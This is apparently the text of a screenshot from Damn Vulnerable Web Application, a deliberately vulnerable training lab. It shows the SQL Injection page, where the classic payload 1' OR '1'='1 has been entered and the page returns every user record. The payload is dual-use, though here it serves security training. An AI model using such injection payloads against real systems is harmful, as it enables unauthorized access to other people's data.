 Damn Vulnerable Web Ap
Non sicuro
192.168.11.112/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1' OR '1'='1
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help